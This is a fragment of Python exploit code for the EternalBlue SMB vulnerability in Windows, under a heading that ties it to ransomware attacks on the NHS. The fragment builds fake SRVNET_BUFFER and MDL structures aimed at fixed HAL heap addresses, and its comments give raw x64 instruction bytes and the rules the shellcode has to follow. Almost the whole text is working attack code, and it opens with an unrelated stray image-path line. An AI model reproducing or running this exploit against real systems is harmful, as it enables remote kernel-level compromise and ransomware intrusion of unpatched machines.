 Eternal-blue (Exploited in NHS ransomware attacks)
# The last condition is your shellcode MUST return non-negative value. The easiest way to do is "xor eax,eax" before "ret".
# Here is x64 assembly code for setting nByteProcessed field
# - fetch SRVNET_BUFFER address from function argument
#     \x48\x8b\x54\x24\x40  mov rdx, [rsp+0x40]
# - set nByteProcessed for trigger free after return
#     \x8b\x4a\x2c          mov ecx, [rdx+0x2c]
#     \x89\x4a\x38          mov [rdx+0x38], ecx
TARGET_HAL_HEAP_ADDR_x64 = 0xffffffffffd00010
TARGET_HAL_HEAP_ADDR_x86 = 0xffdff000
fakeSrvNetBufferNsa = pack('<II', 0x11000, 0)*2
fakeSrvNetBufferNsa += pack('<HHI', 0xffff, 0, 0)*2
fakeSrvNetBufferNsa += '\x00'*16
fakeSrvNetBufferNsa += pack('<IIII', TARGET_HAL_HEAP_ADDR_x86+0x100, 0, 0, TARGET_HAL_HEAP_ADDR_x86+0x20)
fakeSrvNetBufferNsa += pack('<IIHHI', TARGET_HAL_HEAP_ADDR_x86+0x100, 0, 0x60, 0x1004, 0)  # _, x86 MDL.Next, .Size, .MdlFlags, .Process
fakeSrvNetBufferNsa += pack('<IIQ', TARGET_HAL_HEAP_ADDR_x86-0x80, 0, TARGET_HAL_HEAP_ADDR_x64)  # x86 MDL.MappedSystemVa, _, x64 pointer to fake struct
fakeSrvNetBufferNsa += pack('<QQ', TARGET_HAL_HEAP_ADDR_x64+0x100, 0)  # x64 pmdl2
# below 0x20 bytes is overwritting MDL
# NSA exploit overwrite StartVa, ByteCount, ByteOffset fields but I think no need because ByteCount is always big enough
fakeSrvNetBufferNsa += pack('<QHHI', 0, 0x60, 0x1004, 0)  # MDL.Next, MDL.Size, MDL.MdlFlags
fakeSrvNetBufferNsa += pack('<QQ', 0, TARGET_HAL_HEAP_ADDR_x64-0x80)  # MDL.Process, MDL.MappedSystemVa
# below is for targeting x64 only (all x86 related values are set to 0)
# this is for show what fields need to be modified
fakeSrvNetBufferX64 = pack('<II', 0x11000, 0)*2
fakeSrvNetBufferX64 += pack('<HHIQ', 0xffff, 0, 0, 0)
fakeSrvNetBufferX64 += '\x00'*16
fakeSrvNetBufferX64 += '\x00'*16
fakeSrvNetBufferX64 += '\x00'*16  # 0x40
fakeSrvNetBufferX64 += pack('<IIQ', 0, 0, TARGET_HAL_HEAP_ADDR_x64)  # _, _, pointer to fake struct
fakeSrvNetBufferX64 += pack('<QQ', TARGET_HAL_HEAP_ADDR_x64+0x100, 0)  # pmdl2
fakeSrvNetBufferX64 += pack('<QHHI', 0, 0x60, 0x1004, 0)  # MDL.Next, MDL.Size, MDL.MdlFlags
fakeSrvNetBufferX64 += pack('<QQ', 0, TARGET_HAL_HEAP_ADDR_x64-0x80)  # MDL.Process, MDL.MappedSystemVa